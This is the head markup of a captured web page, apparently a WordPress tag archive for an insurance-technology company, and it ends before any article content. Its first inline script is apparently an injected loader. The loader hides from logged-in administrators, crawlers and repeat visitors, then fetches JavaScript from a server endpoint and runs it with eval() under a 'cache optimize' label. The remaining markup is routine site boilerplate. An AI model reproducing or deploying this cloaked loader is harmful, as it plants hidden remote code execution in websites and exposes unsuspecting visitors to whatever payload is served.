

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bharatsure.com/tag/insurtech/
body_size: 19223
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://bharatsure.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Insurtech - Bharatsure</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://bharatsure.com/tag/insurtech/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/bharatsure.com\/tag\/insurtech\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/bharatsure.com#listItem","position":1,"name":"Home","item":"https:\/\/bharatsure.com","nextItem":{"@type":"ListItem","@id":"https:\/\/bharatsure.com\/tag\/insurtech\/#listItem","name":"Insurtech"}},{"@type":"ListItem","@id":"https:\/\/bharatsure.com\/tag\/insurtech\/#listItem","position":2,"name":"Insurtech","previousItem":{"@type":"ListItem","@id":"https:\/\/bharatsure.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/bharatsure.com\/tag\/insurtech\/#collectionpage","url":"https:\/\/bharatsure.com\/tag\/insurtech\/","name":"Insurtech - Bharatsure","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/bharatsure.com\/#website"},"breadcrumb":{"@id":"https:\/\/bharatsure.com\/tag\/insurtech\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/bharatsure.com\/#organization","name":"Bharatsure","description":"Powering Bharat\u2019s Insurance Access","url":"https:\/\/bharatsure.com\/","logo":{"@type":"ImageObject","url":"https:\/\/bharatsure-bucket.s3.ap-south-1.amazonaws.com\/wp-content\/uploads\/2023\/06\/23193214\/cropped-favicon-1.png","@id":"https:\/\/bharatsure.com\/tag\/insurtech\/#organizationLogo"},"image":{"@id":"https:\/\/bharatsure.com\/tag\/insurtech\/#organizationLogo"},"sameAs":["https:\/\/www.linkedin.com\/company\/bharatsure"]},{"@type":"WebSite","@id":"https:\/\/bharatsure.com\/#website","url":"https:\/\/bharatsure.com\/","name":"Bharatsure","description":"Powering Bharat\u2019s Insurance Access","inLanguage":"en-US","publisher":{"@id":"https:\/\/bharatsure.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Bharatsure &raquo; Feed" href="https://bharatsure.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bharatsure &raquo; Comments Feed" href="https://bharatsure.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bharatsure &raquo; Insurtech Tag Feed" href="https://bharatsure.com/tag/insurtech/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bharatsure.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=d268fd11d09279d022af0c3ccd0baa98"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://bharatsure.com/wp-includes/css/dist/block-library/style.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://bharatsure.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://bharatsure.com/wp-includes/css/classic-themes.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://bharatsure.com/wp-content/themes/hello-elementor/style.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://bharatsure.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bharatsure.com/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1731334243' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://bharatsure.com/wp-content/uploads/elementor/css/post-8.css?ver=1731334243' media='all' />
<link rel='stylesheet' id='elementor-lazyload-css' href='https://bharatsure.com/wp-content/plugins/elementor/assets/css/modules/lazyload/frontend.min.css?ver=3.13.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bharatsure.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://bharatsure.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://bharatsure.com/wp-content/uploads/elementor/css/custom-pro-frontend-lite.min.css?ver=1731334243' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://bharatsure.com/wp-content/uploads/elementor/css/global.css?ver=1731334246' media='all' />
<link rel='stylesheet' id='elementor-post-26-css' href='https://bharatsure.com/wp-content/uploads/elementor/css/post-26.css?ver=1749627252' media='all' />
<link rel='stylesheet' id='elementor-post-39-css' href='https://bharatsure.com/wp-content/uploads/elementor/css/post-39.css?ver=1762259666' media='all' />
<link rel='stylesheet' id='elementor-post-405-css' href='https://bharatsure.com/wp-content/uploads/elementor/css/post-405.css?ver=1731334249' media='all' />
<link rel='stylesheet' id='elementor-post-226-css' href='https://bharatsure.com/wp-content/uploads/elementor/css/post-226.css?ver=1731335068' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CInter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.2.8' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://bharatsure.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://bharatsure.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://bharatsure.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='https://bharatsure.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://bharatsure.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script src='https://www.googletagmanager.com/gtag/js?id=AW-578095820' id='google_gtagjs-js' async></script>
<script id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "AW-578095820");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
</script>
<link rel="https://api.w.org/" href="https://bharatsure.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bharatsure.com/wp-json/wp/v2/tags/13" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bharatsure.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.13.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script src="https://cdn-in.pagesense.io/js/healthysure/931723fd4dab49939051b84742d966b3.js"></script>
<link rel="icon" href="https://bharatsure-bucket.s3.ap-south-1.amazonaws.com/wp-content/uploads/2023/08/23175230/cropped-whiteonblue_socialmedia-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bharatsure-bucket.s3.ap-south-1.amazonaws.com/wp-content/uploads/2023/08/23175230/cropped-whiteonblue_socialmedia-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bharatsure-bucket.s3.ap-south-1.amazonaws.com/wp-content/uploads/2023/08/23175230/cropped-whiteonblue_socialmedia-180x180.png" />
<meta name="msapplication-TileImage" content="https://bharatsure-bucket.s3.ap-south-1.amazonaws.com/wp-content/uploads/2023/08/23175230/cropped-whiteonblue_socialmedia-270x270.png" />
		<style id="wp-custom-css">
			.text-blue{
	color:#08A6DF;
}

.text-dark-blue{
	color:#13293D;
}		</style>
		</head>
<body data-rsssl=1 class="archive tag tag-insurtech tag-13 wp-custom-logo e-lazyload elementor-default elementor-kit-8">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="26" class="elementor elementor-26 elementor-location-header">
